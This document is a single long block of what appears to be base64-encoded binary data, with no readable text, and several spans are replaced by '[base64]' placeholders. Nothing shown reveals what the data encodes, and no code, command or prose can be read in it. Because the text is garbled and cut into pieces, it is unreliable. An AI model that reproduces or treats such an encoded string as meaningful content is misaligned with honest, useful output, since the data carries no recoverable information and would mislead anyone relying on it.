voHj7RSIPKdu9Z5EiIjoZySL7v4MlL/4CrDWcyUNQwljBZTMvCSGOloQ4gGRVFNYrXqHpvElN1+g0hOOmGDjgZ7VPP4sT5D5i2TDIQoI0z1LtaijA9y0403OIkzTiBiBLFZvW9y+66JWbUkbBhKdBtZUoGEaIISQWihRRVVzgiTucfWUCXNCnQ4QNR/3PFhV1eaEGy1OMbGFdq45Z47WJKOhQFZjRCYMKZmV7JCn74henAiQyAaAdpr/wlxxBAlOnFbn7aNhO6IyHXJomr+0Teie4ds6y1/nZxrSYni+jfgI6mMsx5EDiAGNTW/EWK3xYhZQ801KEE5yz0NvcyeMog54M2I/ELENMqE+cae39UEgJPX3Kyn/zdXIqjAeT21AOUDhrATdWTkGKGEUDWbxo6J78pYOj6jyQbwuO/EOCN7NVteo/zLBPkM5ka/owRsYqLBn5Qhj8odEIEJ3JBKEICAZb1kQhepgh7+4QBCQCQAAvrW4yDyCmmdSHFFAVHjIhIJxX0EKBDBgoGoEpWO6CNGE4lhvSaiuRQs4XNsedK/SncRhCUpdBaxEqdSQx2EuCYDGdgCI8pQgYsdZA00EAYNvrGN5z3mGGtwzW6KV49UuE4IR4iD1uJjs+pUgCGISMVvqLeYpHUtTbY4gyo4MYDvEWdS+OEArHx3EFAMrzeLGZT9OKAKp/XmH/Nw3QcIyTLfnQF/0/[base64]/I6ivOnaMb+wTM98Axe500ARiNIFq5MmToSwKSlK+FKbF2gJK9LYSBzaLlausiAra4IB/NAAiQNiJUQowzIxc6ygjUir/L0EihseliCJ/8IhYltmuZlJkXRCZoUQyEE0bViMI1eBCWCFCLy7wK3VM4shdErY6KR2PGGzjaMRgMwAtqMJThrLHJB6zDU+V8yDHsMc2aFHHLTABn4hwhSkYKs+EJMGfPZtI/MY3UI4WlAMfaMgjxPcBuTrPOrRziKSS87D4bIMhvVEGIiLAiY411nn2WAPXCHOGq10tDrnN7W2dd4brrGAeD4npcIk7oLst6B8MssjeHqQSZUUwghEJRQWpBZFfdMSpEYHGPwRgiGdhJFv/oJxEjGLCjwiAuycSiooyMt2LJJOqxpRvVbXKEbH+gwuam0gQABEELqAAm3d5Ul4M/waw1EUkLnSRyFz8Ahi5MseeQojrFTlAC74m5AwSxWyaDno8hb52o/bAjSt48xtSQcQ4j/jfNvq44YM89D6SyB5hQOWKshlHAuPrXWN9e9D7kJN9FFbFRy/byHKewWmIAFBxmdxkY+lNJqdkV0WmDJFsZHAjHJjFP86Rwn94whZKmIgHo3UOoShgW7s8Snk7gt4Tonm8FBGXDRyQi49QBc/O/Ac59GwRsrgimikYK1irWeh/4DCHblESgnmIlwSb7mAQMTDJ/mKKlVJHC4pizDAAOxhX9XXHIH6MKbaQCS8ighiSmKgjbwObTBTPIr0xDSWAbFrIYOp76ssrdY5hUf+4Qeo+rhW1rcgmEA/kx9arTsg2LCNq+9nsGJSQghvm4Y6IyMMd8oiHO+BhbSd/[base64]/zYES4ZuDMgJUiLx7InGuQUSQCpHBWwSEXpZ3vR+HXjdHy5cSKcAndBKgPNO3vloVC7wigoyKSBwFXICIFFxxACkQCXWSnog2JT2Xtk7E4607+UTj8BqZNcZ+WVw5FichyUaeQbNvkrmlWowQ57gGfaPZOUW044NAMiIClBDM7wxlGOwsphp8fKI9NMsbSJFqV9B/sPOugwgJfKcLXTuDYLkOijII4wPdi0BJhSHRFtOK+vFZiH9cKpF4/EPbtK3tvA0e4qHbru3/CjAiBvDtGhCBHuQl9sZdJtDcMsIQNuEfKk8BziEiaEkiUqQANIQDKIID2QtbxOsDjUIjFEAA/1hwInZpIlgkIsTlDmBCRjCPIvoMI3ChFjhv4RbuH3TAFSgCPKQgIoyQX9YBLubi0SiCCX1ISowEH77k/qzhMzKAYYxvNc7gG2iABgJIS46BFoqPNo6Bf1LhETIgAqzo/g5CFezJx0aLI44jE2CjMi5tNRYCOyzpwV5FEA5q+UrlO45A7BICCCwJOaRgGQDgDIbBHmghDtxPGCihe3Rg/mCj9DCpV5wt/wBLFPrjPyZC7bqt7QQQANXO2uDBgP4PItoOIljRAWOxchxIAqUipzbighqA3hbHAyMBGijHlv7hFbzsH8Tg8DrwWk7EvH7pBF8pWlxQIwDuElYIIj6hIv+Y4h/c66os4nJ2kPN0hCyegSJIb/[base64]/CIMd+gSgUDZESMKgMj4oIiIoZwMCL/dPAiamEiniFGMsAI0VEidOAW/kEd9+EW0Cr1FAz2DmxKemj1KO11aGMYaOCeEsM01u8k7SEOPDOdLE0/VIF7eIdoErJNTC0NGQEIOOMM7IETdmci1ejXMqI4tCMjvcN6PkAQ/MpQwsDHFgMw4g/+4E9nfOzsJGJXXMcSP4AShGESKdF7yEYZMkECXKf0MvGSurNRlGEe5kEZ3GFXciwKHMuMCtEg7EgCQMnbWtEqEZDt/gEWFxAWpxIr+5NYbKK5aPHcBgdCZCIBxMUiOPBEzmEDK6LLKiIH/A4tIcLMPjAas6siWFABxOBa1gsiNmgUsmAEfgFBIQJCBFMiuhGr/3AhRsiiFpypDjxvIqIJIlDgH/ZBB1wgIpKQrS5yHutRdeLRSKwEDY7hGLSgND+DERBLTsSJGKDjA0whNwIlUBiBfo70G4RBSWFDCExBELTgGEzrB7DjTehkGeYISQUB/l7je3zjxDTCIrWDekyGUj6gDEAhDrQACKqBUbzjAFyhJ3vyknpjVCzCPAXiOwIVNi5pVwBEGbazO4VSVMoTPVXR2rxNHnblAABhAJxAtyDxU3dLt0R1VOtobOJTHvhTIlZxIlTVP1/1gGjRK8uBcCYiJiBk3KjLylREQXlRROJMAZCgA4EhByKiBs4ACxTUhJixhKLxRDhUIvwNLU/oE/[base64]/pKav6aIAKEFmiBdieHtmgZ4RYOwA3I01UnwoAuoj4l4mlh1WoH5KYANFe9Uu8qwhCyIRkjgkFRECIAoFou4RwiQd4E4Bg50ITKC6o4IhkfjwWh1SKmoCf+wRiuyxnC4vL/jEkjcIHPZKQO6iBc/[base64]/nZbM8LzDNMwkQEIxzVxbXQiUAByXQAFbsEFsKmHMg4eBywzhVTSRpchwwGfRGN0S/guLACE/xnyEVJ3NIgDdPdxYDmLhV3YL14t5oLDxC7CIuH0+yBlY423UTJBGaDGAqzNAo54O9yhiEEiZ58XIuazedFuInaY5+6zPOkBUiVAKLWYi7vYi7tYGehhHuCBAaPS/9gOFvMTfNe4WPJucA7kLC/iGI+xIooif7/FWxavuhhP8j5hCqxRRCHCBuyMgCsCcC+CHGIoGJhAInzyHzKACUqPcSEC9ILQBSDTBVzg9EAnSfgCiILUci139Up4dYbjHSzgSYAod6tkdFH4iEllOFzZi/xiNFgYTt50O+ohli1COHzghFeZN3V4Y513iqE4QIzZiSkC26L2IwwoVasNQOghkf8y9ZnH2JrhYYzpIVXvM1W3OSK89z5PkY3HuVhqtSmcYCLu91r0siLOABgKwKkEgBo/kJ0vAkQkAkOnFQvi+B/y9h8IQQ2w0SIAMyIywC//ARH+QZJdAQUg+B9MryL2wTFdoDHNMTLftTIpAkgrguNS2UfdaiJMOXd3GZVRmTgErKSJgziOeKWZL1ciInepmIp5WTtUmpc3wph3wikrgntx2oCyDe2wre3+b5lHET8NqAC3mdvUju26WY3D+ZvJWarjxkaqDCLqDoXSt5f+YQTRNnIuYQr8boNGsCL0N4//QS+LIs0uwX+dkX4hAIALIC6zwBohAqAhopDDolstgpH/DfqhyRUjKhgy/0GTdXQFpGAF2LH1MtrjQJqj18qUYfpJTsykTxnBSvqEbdouInsoIqU3e9k3t0O0MSK0NTuYKyKnPYKZgVqZndK11457l5nbZvsp2Y7bTjEAZ/sVISJVq9IiWDEBn3qqh7tA4k5WJzABbCJB+oYT1KDyKALNRohEJlQax4tyOAALrgWo4Fq8LmGYKEdDZLCE9jmYgCK82PoosAAC5jkiPqGuIcIY+nIoEC6G/NpcgxAjaFRHXeAAJEJy51UuMKJHJ83AMnt1MhuIBMy0VfqUG3yzDYxUNhojZropanrBLSKnKVwj5rOnpRi2gZq1X1Go1Q4VRVwB/wUwAZ0ZKqE6qu8TnBWwaolbxj0Cq01UKiBCWWxQKqIiVykCgLnsKDaQGLkr8MD6H2pAcb5lBPV3zfRSlqYgLj9QvQnvx/[base64]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[base64]/BxB7M9g9W4HIjWjIGH/JYELm9IRFvWCZBePgP4gHmmcpDhgTwcxFsOqgPaqJZzPL/1Bg30MNp8Fgco17KIZSMU500ralNb0oQz/1DVJ4D40fI9jV+AiUb2UBhNwYACT4AgSB8+IF85BkFL+zhH5hwgkaMkQU+fGSiyfzHHC7SzCAQLwjP/[base64]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[base64]/sP3sWki6ERDuqydWKu7RqzVGqVWZmV8aqlfmihD5GvnWl+gZKBOjOe/kqapsF2kfKvBqu06TSFs2l3VcNfZTBhlPMlHiCyoWC1xOAKHsAIQcL/CK6gtQXhCpA6WsyjoCHVoDG7CouwthqBqtZppTe7syNZryjBmfFoW5mhLqvnM4vynRxYGksruDuGPlUTpwuVFDbKkATxp7QxpP9ADKGgte75D197ETpguV8rBUugEUmqEeUFCzG7AnvonK+4CNbJjhaqunU7r/Ramex6r636obeFlkV7liISsLBqooPLu16EA3EKFSwajLhGEBFLm9xoFIpLHJSgA5HLtZDbtVvbtQSBua5QsiWLEUsQBE9pDiGlDrCQpLAwOOX1irHgrlh6oaxbEPEqr+2rvhchu9yZeqPBtwEriCByi9/Zu/uLSf+CAyABHVIhbxMgL4JQEJAw/1UEFRsWuxShULIi+w+u4MAS7ArWS3+uQBAH4AqIgR8UIEAucAAZaQ7fS8Li+3Uxm4fkq5UXihI7WxDvmhJ4GxmCchoEu3qPIp6jsX78y8NdBLwPYadsgD7yphGOQBDKGBuAuhSRW7n/4MBhG6AYjMGqWcEEkQGIgSYUUDdkUBiGiaAl7LkM2HWLcL4Y+hF0O5koIcMT0qaawXJ5VkFqSb89TMfj87sm+MNAnLD/IAz/0A17AAng48BeG8GL2sRb4ArQccVVnEg79A9cHGKlVo4PAaobgb6n68IXwb4EAbdBsYQWsij+qr+CeMN7q3b5m7R1rMqZswU/XA1HoMCI+/8PuDk1oQAdtizBJZvI1osfjMzBB5ABBVo3l3dalEwQygASZJyHGwHDMPwTa7whspoos2rKrTGio7zK2cxJPxzIBREI2EAbRWAA0iXOSfEE+AUdu4zIPzzFJQtSwIwYzwTJBDGAGNEMGfegWwoL6UsQV2rGD6G+7wsStOg4NMwa0kzN2qzQ5/Qv3UAQaIAH/4ANBNUFSGwULFAEJMDAsbEFg9y166zOu9zLiAHMiRTCcAgShtEM+bzMAJ3J/fy+nQwU0AxTp1yibteSqoGLC83T5yQMgIBLR0WbSwFlBiDOUMaQSJnUG30U0xvBAZoBjJCRrnDFC6INGaANkPx0/7D/1fQ8BOVVlasKi9a5h//cz1vqzEBxdjF107X6nSVy0/a7uz1N11KTxwSRB92ABmhwBBF9Eb1Q0Ui9ESwwzoan0UVA2EWA2Ef9EFCm2Eit1D8BqRthvV9L1VL8y++ckT5UaqPWTGMwBmr21W47oa9onQI9r/WK2hoBzRtiv2ontKWRluqHzXVt2/vyvxvh0P8Q0Ua8EV0wSxpBAkc9S0gJ2Y5t1P9w2I6NFOIwAFCAEZarmhr8D1ds3QqC1Q9Rz5KMEqtADeZbEJbJuu/KuvX6rnObEmvtOLINnjacZ+3tKKl82/MthSDh0BA9AL4NEgyM2CSA0Yv73waA1AYQ3ARh/3g4etyGXQRdgNQKPNgEAQmcCwgDUbnWuyBTbMWOOYAbPmogOQYHqHEE8aDriqoPkdacfOImuTgCW8Nm2tb1y+LhOdf0TeOcIssYIdgFMUvSNdwscNgEntTBXdzBjeD/kNEGPktdkNGGPcsasBFPEBQYnsEbvDIEcXkPgQIHeHXenXV5iKFv+xHxyr6r3ZX/sNbdmaY8k2O6a8rrJ8c1DudLMcT/kCJH8LgE4d+BQBAFXhBGveM+TuCIHV3KzZDJbdTJPeDijJSK/Q8YPdxH3IZFAQjFXBAtcwBX/YaUbhhaXpXLeeJkrskrnOLhva9jSSircb+krD07HOetjhy5nf9gBLHbBAHOT9boZlDg/[base64]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[base64]/jGIOZgHB8kg/aMJu/MKlfTK9dMsmjwAy2MWnZwB93w0moAh0vEgr5wEuqkbLlqBtnCc++ggtbhFo7Cqu1sAz0KBRhgAb//hHBlYEbsYF75AJa3MvFAqLqgyEVjoATfIBzdQBgkoyYKYh3/[base64]/AAMX3Rt3RAiMQ4qCXYAdDcFrJQiuzKKNRQw6SUPOjD5MO8jpAFLsoJ9N8UNNKdkKy44pPYp+RQjkvLpsgtOskLqB9c6BHQsVIQNf6IMfYtv8cpxFdTYiU1gP7NGvsCq9SNjm67Y1gjd4g4WQ/QdSdYPbQdWO+YeSTAH8RNl9kVU8KogB6M/sUlmkYAGXlQWYehKCiSmWNRIsIaTw8pInNArFdFGgPQh4LAGiFQlpTYmjRQmkpdaRMaVUes/F4BGo2RPD8JN+b